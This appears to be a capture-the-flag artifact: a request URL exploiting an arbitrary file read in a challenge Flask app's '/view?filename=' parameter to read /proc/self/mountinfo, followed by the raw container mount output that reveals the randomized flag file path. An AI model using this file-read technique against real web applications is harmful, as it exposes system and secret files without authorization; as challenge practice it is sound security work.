 https://my-flask-app-4f5huhdtj6ei.chals.sekai.team:1337/view?filename=/proc/self/mountinfo
2931 2153 0:380 / / rw,relatime master:817 - overlay overlay
rw,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/563/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/562/fs:/var/lib/c
2932 2931 0:382 / /proc rw,nosuid,nodev,noexec,relatime - proc proc rw 2933 2931 0:383 / /dev rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755 2934 2933 0:384 / /dev
rw,nosuid,noexec,relatime - devpts devpts rw,gid=5,mode=620,ptmxmode=666 2935 2933 0:372 / /dev/mqueue rw,nosuid,nodev,noexec,relatime - mqueue mqueue rw 2936
0:376 / /sys ro,nosuid,nodev,noexec,relatime - sysfs sysfs ro 2937 2936 0:27 / /sys/fs/cgroup ro,nosuid,nodev,noexec,relatime - cgroup2 cgroup rw 2938 2931 259:1
/var/lib/kubelet/pods/8918eb29-e1f6-489e-a181-36df6e9ede28/volumes/kubernetes.io~configmap/cfgmap/..2025_08_18_09_31_35.393717875/flag /flag-
XpugR51zf0ydqeKd2Onbrj61lilSGWeP.txt ro,relatime - ext4 /dev/nvme0n1p1 rw,commit=30 2939 2931 259:1 /var/lib/kubelet/pods/8918eb29-e1f6-489e-a181-36df6e9ede
hosts /etc/hosts rw,relatime - ext4 /dev/nvme0n1p1 rw,commit=30 2940 2933 259:1 /var/lib/kubelet/pods/8918eb29-e1f6-489e-a181-36df6e9ede28/containers/my-flask-
app/536520d0 /dev/termination-log rw,relatime - ext4 /dev/nvme0n1p1 rw,commit=30 2941 2931 259:1
/var/lib/containerd/io.containerd.grpc.v1.cri/sandboxes/46e9e3defc80f13059ebd65d54be6523caf48d1c77587cb8b9b4996b764ad20d/hostname /etc/hostname
rw,nosuid,nodev,relatime - ext4 /dev/nvme0n1p1 rw,commit=30 2942 2931 259:1
/var/lib/containerd/io.containerd.grpc.v1.cri/sandboxes/46e9e3defc80f13059ebd65d54be6523caf48d1c77587cb8b9b4996b764ad20d/resolv.conf /etc/resolv.conf
rw,nosuid,nodev,relatime - ext4 /dev/nvme0n1p1 rw,commit=30 2943 2933 0:369 / /dev/shm rw,nosuid,nodev,noexec,relatime - tmpfs shm rw,size=65536k 2154 2932 0:38
/proc/bus ro,nosuid,nodev,noexec,relatime - proc proc rw 2155 2932 0:382 /fs /proc/fs ro,nosuid,nodev,noexec,relatime - proc proc rw 2156 2932 0:382 /irq /proc/irq
ro,nosuid,nodev,noexec,relatime - proc proc rw 2157 2932 0:382 /sys /proc/sys ro,nosuid,nodev,noexec,relatime - proc proc rw 2158 2932 0:382 /sysrq-trigger /proc/sysrq-t
ro,nosuid,nodev,noexec,relatime - proc proc rw 2159 2932 0:385 / /proc/acpi ro,relatime - tmpfs tmpfs ro 2160 2932 0:383 /null /proc/kcore rw,nosuid - tmpfs tmpfs